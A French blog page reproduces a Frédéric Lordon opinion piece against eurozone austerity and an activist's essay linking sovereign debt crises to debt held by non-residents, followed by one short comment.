<div id="attachment_13461" style="width: 370px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-13461" decoding="async" class="size-full wp-image-13461  " title="attaque de l'Euro artimage" src="http://jmdinh.net/wp-content/uploads/2011/04/attaque-de-lEuro-artimage.jpg" alt="" width="360" height="367" srcset="https://jmdinh.net/wp-content/uploads/2011/04/attaque-de-lEuro-artimage.jpg 500w, https://jmdinh.net/wp-content/uploads/2011/04/attaque-de-lEuro-artimage-294x300.jpg 294w" sizes="(max-width: 360px) 100vw, 360px" /><p id="caption-attachment-13461" class="wp-caption-text">Attaque de l&#39;Euro. Artimage</p></div>
<h1>Extension du domaine de la régression</h1>
<p style="text-align: justify;"><strong>A la veille d’un Conseil européen consacré à la crise de la dette, le Parlement portugais rejetait, le 23 mars, un plan destiné à réduire le déficit en rognant sur les dépenses sociales. Inébranlables, les gouvernements de la zone euro continuent à prescrire la pilule amère de la rigueur.</strong></p>
<p style="text-align: justify;">Comme dans un rêve de Naomi Klein qui rattraperait les malfaçons de sa thèse initiale, le néolibéralisme européen met un soin particulier à se conformer à la « stratégie du choc » — mais d’un choc qu’il a lui-même largement contribué à produire.</p>
<p style="text-align: justify;">On croyait déjà avoir vu du pays avec la « réponse » à la crise (financière privée) sous la forme de plans d’austérité (publique) sans précédent. Mais le prolongement du « pacte de compétitivité » nous emmène pour un autre voyage dont on ne voit même plus le terme. Jusqu’où le paradoxe de l’acharnement néolibéral en réponse à la crise néolibérale peut-il aller ?, c’est une question dont la profondeur devient insondable.</p>
<p style="text-align: justify;">Dans cet invraisemblable enchaînement où un choc séculaire n’entraîne aucune révision doctrinale mais bien la réaffirmation étendue de ce qui a si parfaitement échoué, la case « réduction des déficits » a logiquement donné lieu à une de ces « déductions » bizarres conduisant de l’échec prévisible des politiques d’austérité à l’impérieuse nécessité de les constitutionnaliser.</p>
<p style="text-align: justify;">En dépit du matraquage qui répète ad nauseam que la rigueur est une stratégie de retour à la croissance et quoiqu’il nous ait valu quelques épisodes savoureux comme la « rilance » de Mme Christine Lagarde, on voit mal comment les politiques économiques européennes — coordonnées pour la première fois, mais hélas pour le pire — pourraient ne pas produire l’exact contraire de ce qu’elles prétendent rechercher.</p>
<p style="text-align: justify;">Car si des épisodes d’ajustement budgétaire, dans le passé, ont pu rencontrer quelque succès, c’était à la condition impérative d’être accompagnés d’une baisse de taux d’intérêt, d’une dévaluation ou d’un environnement en croissance, toutes choses dont on est d’ores et déjà bien certain qu’elles feront défaut. Reste la terrible synergie négative qui conjugue des efforts de restriction budgétaire d’une intensité inédite à une extension (l’Europe entière) jamais vue — et promet plutôt la « richute ».</p>
<p style="text-align: right;"><strong>Frédéric Lordon </strong>(Le Monde Diplo)</p>
<p style="text-align: justify;">Frédéric Lordon économiste, auteur de <em>La Crise de trop. Reconstruction d’un monde failli</em>, éditions Fayard, 2009.</p>
<p style="text-align: justify;"><strong>Voir aussi</strong> : Rubrique <strong>Finance </strong><a href="../articles/articles/livres/6840">Traders en fête</a><strong>, </strong><a href="../articles/articles/politique/5026">Barnier rassure les fonds spéculatifs</a>, <a href="../articles/articles/international/3396">Les banquiers reprennent leurs mauvaises habitudes</a>, Rubrique <strong>Crise , </strong><em><a href="../articles/articles/international/6987">Le grand Krach automatique</a><strong> </strong></em><strong>,</strong><strong> </strong><a href="../articles/articles/livres/1121">entretien avec Frédéric Lordon</a><strong>, </strong>rubrique<strong> UE </strong><a href="http://jmdinh.net/articles/international/3863">La spéculation attaque l&rsquo;Europe par le Sud</a><strong>, </strong><strong><a href="../articles/international/6850">l’UE répond aux marchés</a></strong>,<strong> Grèce</strong> <a href="../articles/international/5399">Grève générale</a><strong>,</strong></p>
<p style="text-align: justify;"> </p>
<h2 style="text-align: justify;">A qui appartient la dette des états européens ?</h2>
<p style="text-align: justify;"><strong>Pourquoi seuls certains pays de la zone euro sont-ils touchés par la crise de la dette souveraine ?</strong></p>
<p style="text-align: justify;">Existe-t-il un lien entre cette crise et le fait que la dette publique soit possédée par des investisseurs « non résidents » ? Il est en effet curieux que la Grèce, l’Espagne et le Portugal soient sous pression des marchés et absolument pas l’Italie, le Royaume-Uni, l’Irlande ou encore, hors Union européenne, les États-Unis ou le Japon.</p>
<p style="text-align: justify;">Reprenons, à partir des chiffres de 2009 d’Eurostat (publiés le 5 mai) : si la dette grecque représente 115,1 % du PIB, ce qui peut expliquer la défiance des investisseurs, en revanche celles de l’Espagne et du Portugal, ne dépassent pas respectivement 53,2 % et 76,8 %. Soit, en dessous de la moyenne de la zone euro qui est pour l’instant de 78,7 %. Certes le poids des dettes publiques augmente, mais c’est le cas partout dans le monde.</p>
<p style="text-align: justify;">Prenons maintenant le cas de l’Italie : sa dette est de 115,8 % du PIB, soit au même niveau que la Grèce. De même, l’Irlande (64 %) est plus endettée que l’Espagne (sans compter le Nama, structure de défaisance des actifs toxiques des banques irlandaises qui pèse plus d’un quart du PIB irlandais). La France, elle, se situe au niveau du Portugal avec 77,6 % du PIB. Hors UE, la dette américaine représente 80 % et celle du Japon… 200 % de son PIB.</p>
<p style="text-align: justify;">Pourtant, seuls, dans le monde, trois pays du sud de l’Union sont sous la menace des marchés. Certes, dira-t-on, la Grèce est un cas particulier, ce pays ayant dissimulé deux fois l’ampleur de son déficit, brisant ainsi la confiance des marchés. Mais elle a des capacités de rebonds (marine marchande, services, économie souterraine, etc.). Quoi qu&rsquo;il en soit, l’Espagne et même le Portugal ne sont absolument pas dans le même cas qu’Athènes et sont pourtant bousculés par les marchés. Et si on juge ces pays fragiles, c’est aussi le cas de l’Irlande, de l’Italie, du Royaume-Uni et bien sûr de la France.</p>
<p style="text-align: justify;">C’est là que les choses deviennent intéressantes. Si l’on regarde la proportion de la dette souveraine (celle des États par opposition à la dette privée, celle des ménages) détenue par des « non-résidents » (c’est-à-dire des personnes physiques ou morales domiciliées hors du pays) on constate que ce sont les pays qui ont le plus diversifié leur dette sur les marchés internationaux qui sont les plus attaqués ou, à tout le moins, menacés. Ainsi, la dette grecque est possédée à 75 % par des non-résidents, la dette portugaise à 72 %, la dette espagnole, à 60 %. Il y a, pour l’instant, des exceptions : ainsi, la dette irlandaise est possédée par des non-résidents à hauteur de 86 % et la dette française à hauteur de 68 % et ces deux pays ne sont pas – encore ? — attaqués.</p>
<p style="text-align: justify;">En revanche, on peut noter que la dette britannique n’est possédée par des non-résidents qu’à hauteur de 28 %, la dette allemande, à moins de 50 %, la dette italienne à moins de 55 %, la dette américaine à 50 % et la dette japonaise à moins de 5 %&#8230; Et là, curieusement, pas de mouvements, ou si peu. Pourquoi ? Car la dette reste d’abord sous contrôle étatique. Ainsi, « la dette italienne est massivement possédée par des banques italiennes qui, par l’intermédiaire de fondations, sont contrôlées par l’État. Elles font donc ce qu’on leur dit de faire d’où la tranquillité du gouvernement italien », m’expliquait récemment le patron italien d’une entreprise de télécommunications.</p>
<p style="text-align: justify;">La France, il y a quinze ans, était dans le même cas. Mais les autorités publiques ont fait le choix délibéré de diversifier la dette et d’emprunter d’abord sur les marchés internationaux. Interloqué par ce choix, j’ai plusieurs fois interrogé des responsables français qui m’ont répondu avec une</p>
<p style="text-align: justify;">arrogance pas croyable que 1/je n’y comprenais rien (ce qui est possible) et 2/une diversification montre la confiance du monde dans l’économie française. C’était avant la crise de la dette souveraine et ce choix apparaît aujourd’hui pour ce qu’il est : catastrophique puisqu’un pays qui a massivement externalisé sa dette renonce de facto à la contrôler. Si le gouvernement français peut faire pression sur BNP-Paribas, il n’a aucun levier sur Lehman Brothers, par exemple.</p>
<p style="text-align: justify;">Ce n’est pas un hasard si, en avril 2006, le Danemark a fièrement annoncé avoir soldé sa dette extérieure. Sa dette – désormais uniquement possédée par des intérêts danois – n’était plus que de 30 % (41,6 % en 2009). Un choix malin, très malin qui montre que Copenhague a vu venir le coup et compris que l’indépendance a un prix.</p>
<p style="text-align: justify;">Reste à savoir qui sont ces fameux « non-résidents ». Il n’est pas facile de le savoir, les obligations d’État changeant souvent de mains. Mais, selon des estimations fiables, cette dette est massivement possédée par des banques et des assurances de l’Union européenne et non par des banques d’investissement et des Hedge funds américains, japonais ou chinois… Autrement dit, ceux qui ont amplifié la crise de la dette souveraine grecque et déstabilisé la zone euro sont sans aucun doute des banques françaises ou allemandes, qui possèdent à elles seules un bon tiers de cette dette. Je ne dis pas qu&rsquo;elles sont à l&rsquo;origine de la crise, mais ce sont elles qui, en étant incapables de contrôler leurs nerfs, ont suivi comme des moutons ce qui ont déclenché la panique par intérêt bien compris.</p>
<p style="text-align: justify;">Autant dire qu’il faut rapidement inverser la tendance afin que l’État emprunte d’abord en interne. Une méthode qui présente un autre avantage : elle permet une restructuration (rééchelonnement des remboursements ou annulation partielle) entre soi, sans vague. On pourrait aussi mettre en place, solution plus européenne, une « agence européenne de la dette » qui gérerait la plus grande partie des dettes nationales  des pays de la zone euro et pourrait émettre des emprunts. Ainsi, la spéculation contre la dette souveraine de la zone euro deviendrait impossible. Mais, cette seconde solution, qui a ma préférence, n&rsquo;est  pas à l&rsquo;ordre du jour. Pour l&rsquo;instant.</p>
<p style="text-align: right;">Réflexions d&rsquo;un militant (<a href="http://sin.over-blog.com/">Sin</a>)</p>
<p style="text-align: right;"> </p>
<p style="text-align: justify;"><strong>Voir aussi</strong> :  <strong>Rubrique <a href="http://jmdinh.net/category/finance">Finance</a>, </strong><strong>Voir aussi :</strong> <strong>UE </strong><a href="../articles/articles/articles/international/6850">sous pression, L’europe répond au marché</a><strong>, </strong><a href="../articles/international/10599">crise de la zone euro mode d’emploi</a><strong> , </strong>rubrique <a href="../category/international/europe-international/ue/portugal"><strong>Portugal</strong></a>, rubrique<strong> Grèce </strong><a href="../articles/articles/articles/international/6740">Plan d’austérité inefficace et dangereux</a><strong>, </strong><strong></strong>rubrique <strong>Livre</strong> <a href="../articles/articles/articles/articles/articles/livres/6512"><em>Kerviel dénonce sa banque</em></a> , Susan Georges <a href="../articles/articles/articles/livres/9605">de l’évaporation à la régulation</a>, Aux éditions la Découverte <a href="http://www.editionsladecouverte.fr/catalogue/index-La_monnaie_et_ses_mecanismes-9782707152787.html">La monnaie et ses mécanismes</a>, <a href="http://www.editionsladecouverte.fr/catalogue/index.php?ean13=9782707164544">Les taux de change</a>, <strong>On line</strong> <a href="http://www.monde-diplomatique.fr/2010/03/KADRITZKE/18886">Comment l&rsquo;injustice fiscale a creusé la dette greque</a>,</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/politique/affaires" rel="category tag">Affaires</a>, <a href="https://jmdinh.net/sujet/debat" rel="category tag">Débat</a>, <a href="https://jmdinh.net/sujet/economie" rel="category tag">Economie</a>, <a href="https://jmdinh.net/sujet/finance" rel="category tag">finance</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/grece" rel="category tag">Grèce</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/irlande" rel="category tag">Irlande</a>, <a href="https://jmdinh.net/sujet/societe/opinion" rel="category tag">opinion</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/portugal" rel="category tag">Portugal</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue" rel="category tag">UE</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>, et marqué avec <a href="https://jmdinh.net/objet/crise-de-leuro" rel="tag">crise de l'Euro</a>, <a href="https://jmdinh.net/objet/editions-fayard" rel="tag">éditions Fayard</a>, <a href="https://jmdinh.net/objet/frederic-lordon" rel="tag">Frédéric Lordon</a>, <a href="https://jmdinh.net/objet/la-crise-de-trop" rel="tag">La crise de trop</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/international/13452" title="Permalien vers UE : Extension du domaine de la régression" rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-13452 -->

						<div id="comments">
	
	
			<h2 id="comments-title">
			Une réflexion sur « <span>UE : Extension du domaine de la régression</span> »		</h2>

		
		<ol class="commentlist">
					<li class="comment byuser comment-author-jmdinh bypostauthor even thread-even depth-1" id="li-comment-1237">
		<article id="comment-1237" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/22124f05e10834bef4daed21a031b2e0?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22124f05e10834bef4daed21a031b2e0?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/>Le <a href="https://jmdinh.net/articles/international/13452#comment-1237"><time datetime="2011-04-07T07:39:17+01:00">7 avril 2011 à 07:39</time></a>, <span class="fn"><a href='http://www.jmdinh.net' rel='external nofollow ugc' class='url'>admin</a></span> <span class="says">a dit&nbsp;:</span>
										</div><!-- .comment-author .vcard -->

					
					
				</footer>

				<div class="comment-content"><p>Si l’internationalisation des échanges renforce le pouvoir de l’élite mondialisée, l’arbre de la « superclasse » dissimule le buisson des nantis qui prospèrent à l’ombre des nations. Et qui, dans chaque pays, cumulent hauts revenus, patrimoine, diplômes prestigieux et relations sociales : les vieilles oligarchies s’accommodent fort bien des nouvelles.</p>
</div>

				<div class="reply">
									</div><!-- .reply -->
			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		</ol>

		
				<p class="nocomments">Les commentaires sont fermés.</p>
		
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
